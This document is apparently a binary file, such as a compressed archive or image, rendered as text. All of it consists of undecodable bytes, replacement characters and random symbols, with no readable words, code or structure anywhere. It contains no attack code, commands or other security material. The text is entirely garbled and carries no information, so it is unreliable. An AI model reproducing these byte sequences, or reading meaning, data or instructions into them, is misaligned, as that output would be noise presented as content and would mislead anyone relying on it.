� �֥�E�]�\:O�e�vn�vF_�D*�_. t�Qd��Q;A!e���� ñ���F���]�䴄ڬ�A�A��"�cB���s��S�]E�yYj"�nP�fq�TZb]!�G�P��f�^o��'-��\"�|�N�`���ZVH�쌷Y�u�w�vRQ��۳��31����.��u<c��_���uQb�Mh�I�D�P���m䀚�$a�3r�D��'ai�})s��>U�%��?e��\ X�#�GNH�n��c���E-ه�#���a��qzM���A�Չ�� ���ьݨk�(�f�e߳���!f:#���u�Ia���|�����JcK��l���I���dve&�U�� �"�N�E�PWh�أ�>B�~�i�}������U���Ci�ѕ�@h��U>vc��U��(:Iijl��E�rg���x �U�2>��@�9�~R v�_��]��F��C�Sta������0���zv�x�x�	�)��\rЉshc�����<I�Ø���L�f�Ω̊b�WJ��|o��"�N(EDl���`�!��$Q��	)��HEN�k��JO�(S\`�'ʆ��Ll�n�!I�Es�����`@`� ~yU�^��^X����� s-�t�	�5RJ�"j��#���]�\�֚��N��h�jT������L挎�]
�"Y��d���*[b[�t����]KX���N����|� XQܪ�m���(�vdS5�S�j���$K�aL6A�z���X���Wq����Umq��e�� fn�I�J��)%�pRn���RLH �AM��Z#~А�Q��Ү�%��Ї˻�D�$i�/��١]v�D�:����2����H��
����Z�x��,���3&&� ܵ�ëvb�]���i�_�����aB��B�	�
Nq�Ŀ��ty	�!˾)⴬��,�����)}�D�f��\�Z���hZ����(���גű�a�L�+�E��d]�������І�X�"wp����jώTlO
c^\�
������)�!�3��2�K�A�o��D$W�����v��Ȗ�hi��dp)^M���D,e�!�����l����\�>VodP�N.>�p&��!
�V�C G`��\����U�V�l�idwEY��хV/�7�2#ץ]B�劣$Wl�����f\r㈏L��)WKF���2��`P��=�xe�ŲQP-�D,w4q0q4MG���>6�_?'���&ҕĘ�zd(�� �v.ҡK���&+6����#� �����c����
j%QS Q����׹.֥�.\�"���0>�p����=������s, t�_B7�PÆ�n�B#fx�ٜ��&0��FM��fD.���RT/�Zm!������P>���Gmf���WD��,����h{,�%Ѭ����a�틉0��=�P��R���28�34Z��.���$���h�0���������5����bǑD�b�ݩ֘�19y��(h�B�����T��!�n/a���*O�
��P��&�cV�&b�����b�i��e���OJe-��/�%$�J�5��pȆ��'<E9k;L-5���5�lI$�z*��W����_$.��c(��Q�q�!uc�k�M�����Uz�/ꉖfi|�M���y3�Ft�)m�I�g�a&�Pr9�v��*G�MYW�7�����s���,l�c��x3�cv솙J%#��1�q�^�i���\���#�(z��6���KM�9�U�j]�o�Ês�v�p�3�nr
7��NN!9:���:�\�\���۬Ft|�-�P�V��]�7f��[��8אn �m���!�t��ƫR{-۷fd�V���}y3��"�o/͂#�;��1���q�̂PCw����
i�fd������i'��e`�1����Ly��϶� Mo��2�������#����[<���$�8W����!�q-MB���t^P�f�E^�]B/��ϵ����>��x�!��	����"��뀖�������ތ@\����	����ji$��"LB,�B2������abgJqH�����~�0h&��r�!��	������X8�%����b��$�P�v�w�Dp�;��9P</rD�Ww���~�����3���|r���J9�շ@	�FQ���4&d4}��*��ɀ���u ��4��_7��˿���r4��@��O}���}=�o��� ���*�$d�ju�;�&i9�'ٽYG[l�� �=�h�{!�ʈԩ��Ğ=��#(萣M�D5te��CQ]UT���?k�څ�h�]=�I��  D�S� �d ���)'	H�0B�8�0�¦� ��6u���$���&DxhΗ&:\x�PA��
0@�����'�
5��g��1�^�y�z��aC����E����a�k��3l�|s�2[��ys�ɖ+��@�9���N E�J):�(�=m�`)�K�*m���c;�/U~31�D�uD�ztF���>Fx�:�
���ߗ1���~�s$�O�>��H
�c0�9� c?6:�?�R�!]t����"r��4���L��$�P�'�r��wj���ڮ���Z
�M��q���ʿ stc�9F�*,��,�0�T(a��;�/��<�I(�\R2���뮻Z@2I�.��
���1/�L3�(� �֤�4`�!�z�޼ D7����*��
=ȐM��Pμ�3��CB��R�,��;����@��H�6>�t>$�So=��#ջ�L��T�P��[�30)-RFB�.�p#I���dA\6�K�I��0������!���1*n��
G�5?Vm�
	9 ,��`,���-�=�u�K�~�RR.� �w�*�7�`���	~b4?[s�6-��4L���=����[��N"z8BҔ}�
Z#46�Qt�E�s�7���ҝų�
Lɝo��#���
<��U�K��b�@ r#�]���;_#6Xb����ImfՎ	Zh(��Tt�E�b� �l���o��u���C��l�.�ě`�9N�JHxɚ����R�ȴ�k�����2�	����(c��0��`��3�x�H0�vB~��D�v80av�Y�}��s8��#���N�Ӌ�c�����h���}����{O=M�+Zh�C�4�Ku�K�V��z�\{=��=��� ����#f;�Hʆ��Dm	l���
p@E�ς��-�YPoL�Q�j%>T��:6!d`/���C��p�B�ǭ,��X�t��x��Y*���	&�a�E�V�L� f�"��M�Mk	�<��`Nt"Y����}�x\�bc�E��s��t�<���JNz��=-�Q�iN$����<���DW�<�1��B���
i��q��%+��o�Z�CD!��-C4�S�@��� Қ��?G`\	Ѥ���fo<#���u9b.(D�
Y^��s���.�/� �J�\�8�,1������E�nN���A��F5�i�D0�:�y�体
�<�0O{R�������2��f\M�| ��x�t\�?��:&�9��^��*��	q�r:�H2�G�ld���AI����H�-�X��ш7�F@�r�l�\�q��D�%�����`P���`��4Ž��Kx��]��������p�K�١4�%$�%0<�5�H� V���9"�����S+CE����g<�<���U�b��X�b�X��>�P��N��� uS����L`OG=u4�E���G�h������"Ў������|�j�O������4B�p$$7�(M�S�� /a`�E���F�� oT��i�g���3��̼�`(��[���v}�9R�C������~c8D&�E�J�^	�����NN#��{�6����)\a_�n�d� "(!]@�t<�&O�����:��%��hɅZ��H�]�}0�?���&��T��M �"��p��b	��%�)sI����Y�	T�j��.I��-�$��qa	�鯹�(%�A{�TG�֌�K��S]Х��0ai��Xdx��6����&���ڋ��#ld;aKg�Ҙ�4�+���S	-1A!K���F6����� �^4�Y�1j3:��ݸ֩�h�H���\ն@���Jg�N�oXƵrׁ\(�d�T�����w��d�-���]�2f��Z�Ė6��P�95�m#�(B@�I���S8gB�r�&̾�V$J@u���6cQ��`��6��fD�7]�
�׃�!1�6�r�'esPF���NL���jc�����D��4�@�U��D�s]7��Z�ѯ�]*aW���l�ג=6c�D�8�6���e�h '��	��"�~}�`W*U���$	�R���K�8��@� JqG���*����4���V�&��K�#�F�P�^=�&ڍ�N�$� <!����&�@t��}�1��C���'}�!�O���^L�i��w��/�3�xm�`�Ƕ��D��k�ٻ�v�b��g0�a����� B}�̎��[�!�]�?�um�|n+��J �I'�yt�n��F�x�{��~w�}�n�p\_���
��i�Ϯ��<��hd.�.�2O�8O�<o�>��B?�LoI�>Jn��� On�OV,=LM6�CQ��Vr0o�EBk�4�>�Ci:�a*���&	!�Ε��W���4��<b�ʦ�@b������&�����������PȀ	������ŪRȠd���E��������P�Vm ����B�Bت��
��(�"�'�"PNb`���� ��@0�#L��>�QE�K�Q�I�Q/>0�G��@���kO�ԍ�Z-)��?p���N�N
|�͐Z�ie~�~di}�؞�"���B�l���+��~��'���¬)0h����NI��0�#��6d)����Qk#2� �Tg��BЮ	"
1���/���	�	��".3�#ApGQEQ@2$=�#E�>2%G%7��RP�i!N���86���~�q'i�S���~���@��OdA�f���B�θfʸ��G"���uꔾ�����!�l*�+�l)>r�(�	�f��n����r� e��O�c���+���
!�$	� !��"R�D���"+0l#S2%;�#I�$B$C�3;�37�3Sq�4���(-�T.h��6����h���jS	c��`	)��?�RF\j�dJ
��/��KC�1=�Yn�������͏,�K+�.R��f�� ��A����r�3.ͳ�1t��d/�yb���L�Q�H?���1!�Q H �Z�@�14%W�2;3 � b$?4Q�B[�B7��N�5,2C��"��06���j.�je6O�5���&�k��j0	F�ѷ B��8�O
�p
�%ʖ�9���vb��o*h̒no��G����m.ȑ�\�<ӓK��w�KS����/���
SL���P B�@'Q l�*�2G�O/SA+t3+�P�T�C5�2�C7TCE2#5�0��h�4���h6\� f�}��S��d�7T��d)��<�l" D��k����-Hm�H�R'Nی�F�,�̬���: ��Z�c�"K��K�s=Q�=-5���IyΔd�J_�l?�0�)���34�~g5�	�6��0�B3�A�U^AsQ�Q�_3AP�Q�Q/4%E3�s�R����O�b�E�V��\�a� @ B�',g�UI�!�l�x#f�*�1C~4H�2mtUː��o4X�MF��P<�]į<���n���6��)���LQ�z `଼�[#���^�ԉ�a�]c�y0�8�^���5_��l��lA�l��^��]WQ_E_?�4-�wc9t6q�}�p����j*VA���4+�$B�R#B6
-dd��Xl5ڼQe��;� )W*�X�ƨ��R�/gK�e�����<����6<�=a�ivK�Ӕ���w,C�
O�µM��� �3���k�2NQ���vm��_�w$��Q5!l3�ҖlG�%!n8���17?U��p�#Q`��~�s�U'Bq��qi��|�3dd�3�l&��+`Zh�	�2G�&U�2fU�Ek�'���xh-(���uk�h/�
j��F�iY�4��w�6xݴ���lG/�5�p��1^�Wz��zז�W�i8�q��7T`#�)ai�<��
b�-@d�	����!�KBwC�c���2�G��ɢ9C�*�T+�W��� @E�&�!��qfc	��bhn|�
��$xK'�hY�hV$��k�F�H@��j?c�M#�j�S�<#T8�$�v#`��bX3I���zkx��הO��U9zؕ�ׅ38SW��V�=n������gdc9�cuٴ���q��ٌS�|4����s��e���FR�I�
]T���;���:wu�nu�ς��Q����k�BLw8�c�U���M2u*�ҕ
�0N3�ql_�OGY���Z�g�����ևͶ����?�l7�`9��r�0*�~}�J�ӱ$�O*�~��A�8�bJ����ful$��r��H�I3�e���8�'��@J�X,�u�4��s��g�=c��� B�@k��IwH�c�䞁Wx����a6#g��W�
���7zz���#�mÖ_:���Z��u�Z�9�hu��^�΄�=z夏�w�ج9�u4B6�jڋ��B8b��Q���&�� ~Z4��ɓF��� ��]6 ���(�Lug!��3.gcZ5�92A����}'���[)�'����-�W][�Ca� �B��暮5a��ڻ��2�{�+���������:dvEYy].�an�򌉙r��MKI��ܷ��'~�eɊ�~����j5���D;�* �{X!"�����+�릀��ζ���!.�Q�WN����K�E�Bm�9F�A�H�/ !�I��\��a�����"��TMn9���(Tl������I¼#Ԯ�������;���3!����W���s�o�6d̀59�k��$�AB�ئ��~��*������J��:W�'+��q�Y��b�϶�Ԝ��u;�{��9�U�``�-Cb��;� &���Z\���ZL�ꄅ7��\X��'CY�K�������$�vCh�����]B���\m���1�����6�WAQX��ҙS�n �w	��:�-�a����+�͉�ɾ�#<��;;��K�9�9���[�tfU{o� d�tV�ǎ.m;=���@� a�:��=M	��:��ӄL��E�j����%�:����c}ٟ=ɓ}�����Pq���{z}���vؑ��c~��ݕ�=�E>�3��[����oÕ��@���0�������GXB�$��ʝ��P��~�B;� �e��(�$P[�A@lH0@���y[��-ت������@�	�F�\�i�3����D�`�[bG]02E�	Z�4�|l�t����{=����m�m�:�C�i�ׁ��i!�o�����f��]Q���]�������a�cg�q���l��\r�y�F{˨����u�7�ƨ�'���=��{E,b���דR#S�{����=1�I	���a�$>����?1��`�N��]u%���S&���i2(�"T�/"ąSAl�����C�2dǑ�D�y��HZ�<�HV�3�K��4+�M�6�ܹ�gĠ�v�,*�秈�\�l*L��Qu��O�Ng��Y��5\��?ͽ+�3�Z�	�*���&l9�褻@�����K'8l����H�z�i�Y�Q�\*P�;b��fPDF����(�.D��0A"D�.��@�n��Q�=!8���0�Bb����tH�����L%>��"É�g��2���I�T������ߧ|���~��Wyj��"��t�'��E�Pe��I�#�O�D��TL9%ՅQ]�UV�pXb���;$�Xb=k���	�U�q�_H��QD9"H�0T��r�E�,y#_wQ��,6e�#���?��Vi�v�	�Ѷ�o�Q`�o��qh"p^�	-��\t��uI�g���]|j���v=T^~��W�{��G�|�:��,��TJ0�D�S6�$�P���`���$ʪS5��>��2��Z똓V=*�lD,P'�XP�$YQ664� �E��Y�qHdF=i��e��b��}��h\r��&	h`ohދ���9Aqpʙ\!��G��FL'�v��ݤ��v�z)��f|i��d��*E��?���P
����&��S;�*k�REU�?�zkWy�UZ������S��61��}-�#_���FH�3�Ɂڒ��#�rS��͢)z��Hg�|��A�,�Ko��ܽ���/r�v�J�@t�0�p�F����Ul���r,�z��y�c
`0�O�$���0��2���>�S��kU��l�d�"�E�u4�����|I8v�::G:?���&��c�B�Se�$�#6)B%j��-Z�i)�jR�ۼi�op}��o�e`g�E�Fv�5~1�	b$xV2��)>�T�F�@�hd�#c+q�`L�d�R��r�:f�J)��]��"���w���֑"��W��?��$&I�A:�����<DOi>����e�j/�1[f ����3Z�H�77�|I	-h_ނ�>�g��zӿF�;AG:�3��u8��\.��������#��z����F��HN����I(/1S�R�V!��*8�ʫ����("(��Y�f�����;
}�	$�����Ǵn5KYMLe�
=$�nr0�i~��B`���[o��&�͏��<���,Ob` ��ʀ�� �G��q�� !2Ι�s�)):O��S��a"u�:F�.-4�٪X����C.ZY>���!�i��>����!Z��@ �
�C�&�ǽY�mk㥗����F��4�ȃ������q��k&��8�i�w:�����P��&ب͑s�����y�Ju��]Uu�
����,]OyO%�N�j�g,^'���*�Ѕ2�ʳ�T'g��ZC���/5��OH����%��4�(�i��WmY��`!���/�a��t�HM!Ұ���MM�dS�ŉ	\sp��%�O�|����:z�<�T��jU������jp-BAX�'-39�Lt�2�!���\e��J�7cJ[�W�\�����(�g�g�,jwIe����0:A�"6-RB �%O2Ù4����?��YӰԥe�A�:Ё4Y�2�)3/��Iu���PM6�v����Q��q����jS��w�Q�����\��Q?�+lR��|���bY^ �W��B5�.Tv�ֵ�p��#�,&��A�L����VZ.%����Q��2��j����r0D�@���625�p$��fB�7�irH@0j�vĈ* H0W�/U�
�1;Hc���8�αq�՟����	N��"���eu�	s�]�Xg�"hZ�b�*�ΆHK��X � z� ,� `76�ˆ��׆ɮ�q�,#Tڇl��@`�l�XaBK`�m"t�V�Z�p�Α�����5����q?�cA�sR������oǸӛ~'.���p
Ȗ1d"U�2��)gu��+��0+[Q�\e�k��0�Q�&�����Fi�,������%�<�ϰ������lgI�f5�-i}�qW�`f�2�SDA���n���s)���\gO��𰋽ߙ�j�-�>7"6��H�	w���f���?[�!��,"��\E�*�!��(���y*b�[΄/�7�y��5Ù����l�}�C�y�.%L�,�	#}�75��_K���)b1�Q������ ������Ӕ�7��)�R���ǉ_Ge}�JV%�x�l�u�?�]��K�¯���j/Q?-1C %(BbI����8��OwN"T�������R�ft��/�FnL�t '��?=�n��'�Q9Soŗ{�7p��{��{��6|!v�c�|'XR�2��Xh�H��O�d;��]g���3cC�=$���Q2���t�IRr6�=l�Kn�sR�yp`mYzy0z��a�z�'?m� v�	����0@>%k�h��8�S{��[�ux|؁w�{{ȁ(�(p$��d���P-�r� ��D}�D}�2�4�w\"��g44ă]�#x�#{�r. DCRl����Vy�Dj9�y��yRHT���'z (����&|���tL�Sϴv���6�eu�i����/vo��hW�|���Gp��� �F2'�p�2���ӈ$�j��qX�q��!��'�;�׉�أxq .�~ג-�7K2�8atp�P7D�)��g��w�.���m��gp�q����e�hhH �h�xM�(o�N��ȁ1Y���5�i���9����o�Г?�ic��(Hʷ�3�����H3�4�Pf�9(W߇��ȃ���lC8_P�$�Q{%�Rr���Sɖ��iYg�D�p��8/HF�Xh�t�s���e���)		����/阐R��x�����y|8	H�b�N�c$�{%3jld4BB�҈�xV���!l�V�@c�:H^��*&�,\�<Y��� 
� �#yG��6R��69g��Hm��YrP��I�Z(��F/��&l���Z<�n��0|r���h��BG,��d��i����I�g��6|��Biv0Y��v?A+�ڠ�
Jq�wq9�3��q�H�%b����&ǕU�'�/�~œ���fi9G7a�y�(��Rf�ؙ��r7{V7�7�`('
Ȁ�[��6Ӂ�)(t)@��B����iA�O�����Wzv��kXʥXjivH�&�\3qP��� *%!K����wەqWe�i��x"����_&G5��P#��{�C�YKh>|�R�Ȩ�`�f�-:�vc��b�މ�d$'�&@�%Ɇ"�0�GꉤI��K��G�Y������*��
���ڥ�zva��z�Ƿ1<�U?�\l�Kq��Ƞ�צ��q;C��V�d!������l�-*�ta�~s��^_%R��mc���X�r9��&&�c������n08��'�'F9!���ʤ�"���K�\��o���[������x���{;�Yګ�c�i26]��"��*�;$�B��FPqU+��Ibq�
b��ؚ��aH$%��G��7���D�RX�Y�tW(zs�K^�%�ʝ^�&F��`'S�?��FJ���1�zp�
����xxpK
c۶o�{pr���+j��XŰlc$��Y�3Q����
!��m�dpe)k+<3�Zq��De<��ޠ5�>B��*-�-4rx�6i��p	X g
��H;g�d�����|VaeT��*0�C����]˯(U��N^�7YE����ڸ��K��K�Pj�v��yۙ���K���>�)�U E��������V���q[A�v�}���t��|z�C�D4��9JHT�R6A
��.��m���״�Ʌ�nȄt�Y��#i0#{�˯$�˶����¾нd{�ok�����9�֋�u��x{(�"<��Rz��b�"�	���h5��+��V�;��kW:84f��*b����_#���*���@x�x1R6�UR>V�Y�'z��꺨���\n�ynlX�n�庌#�F*A���K�˼+��ܽ'��1�����5|ȉLɒ��9�i��=���뇊�i3 �P���O
�,"��/��9�]6����X�0��1�P3Tb�����ӿ[��`yX�X�N�,��7��,	J���6zX T�Ew3�(?p�d�"�рxr0!��	@Ē������ ��<����t[��(��l����� 2	��L��5�El�G����P��3�z�#��TrT��2Q�,lC� oQ̉u��Ys�&%jCnS��*�����0�E�gb�t;*� C ���8o��$f�����\�N�ϊɍ���lÊ<�,�����w{�+�����Ƿ�*�_�B����j�՚6���V���[4C������ˁ���<7�MG�q�~0�J�^�l�C��i�ҡ��Jgt�����}�������@5[��&V(D���!jS-���V]��,��շ��u���v��A���h�h�:K9k���^�(���+uUW�e�y-L@J{ _F� �Wf3��R��K�0E�e`,��<͉ ǵ�3m�ȗ����/ʡ�|����E=v�]�o���ԕ�Թ��{���.ɸ-����x��K�E9 �b�h�XJ�$;;�TI�F��"��I���%��|�A�(��l,sqhƛ)%OtM(em	vm���o����&����8�&8��1��S��ؑ�G�μ��?��u���
����Q��U�96�����ٱAv�
�p�
Z�u'�oM�]�g��5"�sW�~Esź�	��A��{�u�1yG�X��vA�6�a%Y�R�M�E~�M�.�!/��z|��L�n<-M�ǌ���� '|�{e��d>ɴ]�Ŏո���}k� *���)��l����}#���k;p�IqMP^A���I��(�+������L �8�>Pc�����e��顾�jLz�pm�=��N7��>��&k�f�a�|�S��0����N9 �����W���L�O-�gn�!/�>��~�n�#�b�(��AЗ*!���;R�wX��~�.~��n�4�+3���V��.���ѣk_9td}���6%U�%�������R�>Y//�a	�����u́�j�?Oڹ�S��ژ�[p�û������� ��W]���m�(��#�����R Ts���}N�3����!uJ�����ΉAo���E���A�U���  ��$B3�D=������YE��89�K�������M�l��.(���s����Z�"y��(\�~�����~���A�6QO���E�d��!o]��_��V��/�>_W��_0����c� �AA<�(�����M�n����M�,*"�	#��<��豑��D&�cȣ9T����D�&ܼ��_�=����ĈD�`i��ΝGLAz��T�Su��NMY��6�X�b��M�u�YXmݺ��K�۹u��W�^�}���yW��t�:��-Z�l����U)���9L���e�Wc���Y�+a�J�%uje:�I{����p�ޙ�j��;ۺ}��{�3]����$I�:���qB �V�#h��I+VL6�Q)Rz �	9d#��#I�ld�%K�.� i1S�M�&��'�~���Hh�(��X���r+���
+����+O[���j�1��J,2X$+̭�R,lŽPd1F�f<����*���*�2�2�L�YԊ�H�H�
5Ք�E�^{6�h['��x�m�߬��p�!��{n�8� �6���=�s;��ĢR耄�6@Z�=>K2)�>���>����B�	'� tT@�48�XJ)�6��*�J+�2d��qܑ-TG���S���X���Ye�1���4��B�$���`��N�� �J�"Cs%aBS��%[���t�R�*��r�/U3�2����r�HNH�M���w�M�	o��Kꪐ$	�@�SiP8Xzi�̀�Hw
0��:0!�#�$S@:�d�N?QT	I�UUsTDWM�U֔U��{�9f�t�Ж��Z�Ñ7ܐGS{��l��c3[4�\Y�4i���5k��J-k�:kk��ڵ�6��)�x:r�� 5%���,�;������f)E#�C_F�>~Ub���.�St&��4@(%!b%��"��,���4fu��A���_[u�ԒO�9��Yf��^���	�Yu�P^�+�=)k+Vx��G��<v4ЌD�4�W{-�)���J��mjk���i�Dn��57	� P� uK�ጸ�.��y������~��\�~C�B
%�C�~r�8�H!@�019`�rM��S6E�Ω%+��aZF:��u�Z]�D�2����;a
e7;���-�3�X1��"F3��V�g��i�iRj��-.�F[D����6�g��	d+�s�7> P��x��nx����7� #\|:��.(�`$A�0���011�OS��\ )x�
Z�T�`�:x�j�D.�_"�BVҒ��d&5yI\�Γ.sIDC�dc84ֲv��g%IJK�ڵzÛ��KU�F��Kp�_xb�>�Il
��$'���NalPR���pd��&{L���ȄQs�I8��I} b@ �QX�?rjc��P!1�H���;k�XZf����*��&9)P���#�(g4�E�GѨ�e��f��i�A�b#%� ш_�e�v)�^�K9�l�Nķ�T`8h���89�z�\����4B�̃I�I�0$J?6�J0�;B,A98B�`9=1"�U��4AHybPw�T�"���I�̟���:е���o��f��zƐ���Ɛ����h�xȻ��5�E�6j�����o1	l&]J�>H �IPȻ�/g*B��C.�'iJ�� �ǠR�mJP�7��:&�a��#(FH@J�E#��Ux%O�f�Wu�=��AO6Wfjy�(%)O�V�p�.v�K�L��L.+1�`�"x��f��,���i�qlrI�"�Jؒ%I��=W<�{�*��Y��	XW2e�Y��	��!���?�q�� �بp2̎<1P"�P��Ԅ���NW2di�k�\ۙE�K�[٪�fw?��2�q��6׮.;��F������u�+{ݛ� Vk��o�f�K�AO���o���� ���h���E�D�]ƈ��>�i���p5}�Z7����Ep����L�#(���B]�د`��Ҙ-u�?���V��;5�9�� C��~�����P�1v�y�;��X�4M{R�4���Tˇ��b��4�x-�b����ef�4	X\� ��,�ͩ�0� �7F�P8= KQ���0��m,�G�l��(�o�{!���B�����rBu��tI�Z9���
|���n�-��TG#CFu������r�K1	�Z�!��o�C*o4�\)�u9�W\������l�T|:A�Lu�`G8�^�XJ�,�9���y.��(����69��s[��T}�v'V���;�<�Q�qViQ>�Ҟ�t�s�p��z�7��q!c�1�U���%c\��	��@�4�ޚتq�|{sK\jy��K�F�h�: 3�>0�U|��m
3�[�}n/lGX�yPOz��z��Z� ;��d@Aq���>j{)��
���9z������*��Մ}?+�G݆�����.�瞍S��Y�2����w��I0��uJ���]�+���Z~y�I���F�_'^^�t�$`�1��Ћg��k��˗|9:�@�p"��@��'�1K�m��n�7��Q�G�����㙯蜱����瓾��4�>�#���j�+���T˸�3�cx�i>�%��s(�����(sg9ã�XʥƋ%l�
�ۨ 2_��!��2,C�C���3�)�@��(�lk�Q�;<:1�8�7b�8j��"<ңt �P���E� ,$H�R����H���������A����s�<�S˸�+���PJ����`����Z���)0��c9��`|�9��Y�2ā �"�p� XC�S��0@��9:><<�<�C*H�ġ���	C�*,@�w����,.v�
�w��z�DY$X9�\��j5`h(X�8NK�L�Ă�U�;�+h��g8E�|>�[�T����ߩ�!y�!�����z`����.T����1��cD�a"C k6�rF�:�9Ь�;@k����52�������
��o�A��)4"h�:�)�ut�w��|#>y\>B����x��$J;�}z.�z;~#H��>���A���S�>��;�3"��#��&,����S*�Z����E�ʥ��B큍���"b<)��pI�@ÕBC���q8�)lm�ɓʕh�	��0J�`*t#4;
wC4u>HpǪ̪�#�I�Q����Jà�z������>�?��'PcKU3E��K�)5����
?!��W�7��
i���8L��ª�Y",������"h�dLFe,��D�����D�I��j�I9,��:� $F�	ӄ@���n"���G�=t���߳:�P�ܤJy�7I�M��:��Q NN���;�<(����TK�������K��QZYE���l���*�C�8����/����?�\��X����L͓��tF��/������x&|�3��<M���ȏ���DqC���؛���M�����y�MA�����B�D�K��];P䅶��T�|��
��>�x�!�~���Q���!�i;R����"6,.Ŀ���Ԡ�XHɕ��3��<^��h� |F0S��=�;T==�@�L�6��S�SGq�K!M������ �ۺ��qQR$�?D�.űF�Q%�v%HE �K���yHF5����k5� EHՐ�!*�'���?c�����\ż]�X���`-�����Ӊ��@��(PeųfM�g���l�X ��֛��S߫m�PE���S��F�#.�"Qڽc��d�1ˀ�TK�4�Z5�{S�}�WM�!K\ ±�Z �G�	+"�!X�\�� 9iP"�I��򚑃�&3�d_���TC5������V@����>�C9�)�V9
Dqt34?z E䈩��?���q���ܡ%�1��u�RZx�Ħu�U+�����l�T K���Z����ٴ�e�b葿E�!Q�?ZU�u�^�B�3�ȼU��Ud�^�O`�O����� �U�=�(���AXP�{���'qZ ��(1����\����S?����p������]��K����Dݥ��U`�UH��]�ͮ~�u�A��%���ш��6uв�e�$�
�&2�[��X^�ҘT)�������D�;3��Ħ�b��ŏP�G�Xߗ5�Э���G�_�TA˵_,����� ��K8>`ދ�TK}�����x�[����-�dX��D���٠�J̭��b��&���]�	@��^��΃�a�Ͼ���EV�_<�[�#_gE��3�;J���Y"0�m;���V��Y�-��JHt���PQ尰�J(MTԳ��-��.���mK����MȼTEP:¬eB��#��U�5�щ9�c�=I �=NI?���A�
C���<E��8MFXS�aKF_M�ӥr�!G�1����=eb��M�}B�7��;��eYv.�$`��Q]vh�.��e��+L��ޅH��GcV��M?Y��6f�9<.�i �P����j��2��P����Xa�؍����p���f-��@�D 7�@\��oR y�A���P�Cn%e&6���YO���������M*.QMK�F݆^��uhFEk�Ra���m�˫���Z����`2��6R��}f�FzxuP<� 6�AQ�����nv��������da��`Md��[2���V��^-�0�6j.7���!��� �Pjr�F��v4eA�P��j~���jE>�>h~J�Hz�V��dk\�兓�_�T��;���#���NX$��&l��mL�Ŗ�։�&���A���v����]��͖�e��5��^C�0�hH�HN-�&��E��`������ P7��)��M|#���?�P�&q�.Q��e�|��^]��1x}H���M�`ƫ�����K�./�l�x撦�\�c����>�\;��P���l��,������d���e��W��$�����H���a� b:M�
��9� �֣��<ɘV�٬�J�ʳ�JTN>�P��z$�+c��>]��;IoT?�D���eq_޾���h�q������T���:rilL+�c�mu*�R�v�*o�(�	� 8��i��U�tɼp2g��9p��m�����0������^�:��	��� �`���o4sTAn�xTe��G_ٝEgA�y��Q�t���ڝn�q��I��c��P_�P����hS�E�.ۊ��&�����?)�u[�����8��u"*(��.�����=�Td!��h8���;4�>���C-�vZ�mo�	
��q����s���U��Mw_A���Ah�<toWFWYȻ���3{��w"�tK�A�~�vݺ&� ���X���H2��lR����V%�졿\,�U1�@���^O�#��f?���o��^r�[��T���@���d��a�H�q�=xf�nG����s���j����o����tw� ���z�o(�?T�E�w�<{���_���.�6�|�{�څoK�����k����/�^G���%�Rے�Z-_����| �|1��(v�8r�ǿE
	2� ����d�+E� �i��P��y�(���a� aA��^R��@��6ܼa-r�"�QMw4AB��SO���#U�)ժV�>ͪ5�ҥ�4}�I��PfÆ��6U��G��*���_�z�=�w/�}�m0���x11_�C��w2e^�c�����~�f˖�.+���F����Y�OI�JL1�?:�9���0i�����M�?���i��@S��P16��H1��й��H�=�A_$=B�����L����?d��#�P��J,�$���ԄSN81hA&��CUVWRYE
XMa�aU[qbW_���Xg��[n��kY�e��m�X_�ݘ�2;�c0?��X��Y���ը�z}��h�eC���V�/k��.PDQT�)R�#���.���fq��y�q�}2� �%%X���$�����b��z��^�%_|m��! ���D�!�x��~$�$�J.8AA � ���tA,�@��qTR�L%Uz�!, �ګ�&���,��,��v���ؕ������
����()d��Idf4.��`O���`K��]���ڰj�W��&&�޸��o�g�2f"'�r�(B�s8��	��A�t��;�J*�zG�1��9�PA�ڇ_��a�~%I�D���S�3�ܠ��j�(5�\Q9�T�ꪬ�G��XX�E���&�e���ؤ�>R����\۵����;���Kv5ш�W�R�K�����Z�,�B)��&���2��� �O����t2����9���	E1$�b��P�AE�m-�h�!K4oF�T�H"�ܩ�&�̥֜�L=� �ă�� �"U+V�^���q��Vhe�b����VrM��\��6�Q���Y_��^Cr[����n_P:y����vY���m��?����{�,� �L�\[ �
� �Lʙ��ָ�m ��O����>]ȁ�^�,�As�����(�,(n>m�#LV)�h*e�JC� �� -y��d� Ѯ&3�Z�A��w��U�E��AMy�j��\�4��5qQ.Hc��dO{�M4��3~{�_����ͤoIA���h5�l�~FۢSJS�x�z��
h�C�_�Y`Ⰰ@�qw��.�>EHB���P�<���X �(��$DDqI�(��W��u%�a�`0^@v��o��VM����0ī�M�S�E^9��Z,�k��<�oj�c��½'��E���,��qlxtV���!�����މ$=�RL�m�G�R�)�GAț7�4s�� ��p�H�l�-�P�҆�a�@ �� WR�&%!�J��$��,� 4E�J��J�!.'���9��4�o!, �w��D�bԫd6S���T�'EU�Z�f\XtM-�<��9��$�� �8����r��Ƞ�:!#�t�/���^h�V��~��˖~ִ�ڍ����ޒ���	�
�����P�@�	��Fp�����Px�90P���P*�Vgt�DPh[&P
�$�Tl:C�� ��E�K���'�X� ��L@h�`��p��H5Ӯ�^Tou��Moi�kM��^i�W#��w���ڐ/Z�*�R����HL]��N��j?c_�(?8�s.?S�Z�y7��+7�`�3I�X(���p�� Q�ɠ-3�
!ttb����p�B��*!��rRS�!	'�a��<�@-��pZ*�Ԅv���%c�\a:�ѝ�naT]/Slˬ*,�Ie/cDa��a�7����u������z/����|��;�3���kg��ƽ��X�U�������Q��"]��Az�8*�&�%t7�tD�P�"<���?J���V�(&B�ІI�7��(��� X���g;�O�A�1(s����%Ƚ	�����>� F����(vxUa"�K��o�&E-��1��e��¼��f����f�цc�B��)g0��5?��[n!�m�CW�z�a��k�L�o^zK q�8Dd������Ј�@��x`N�� ����N{�ܠ�@�Bx]�W�����qN��<D�%�m�Q�@	�	��km)���Ʋe�굮�+���y}E�u��EuY������������z�;��o����=��|r�"/��h%[��#>���`{�t)�3�E�h�s��8Pay� 	T���c�X��*��������'���p���@�1�	���K�l�f����m�J7���L`��UHM��H��׫��;�QC�]�'o�#mn_���ng�����{�~�����m|�د��)K��sc��O���M��́�Y�ȵ��@�q ��?� ��'�@���@�A[�� �� ����^�U��� }
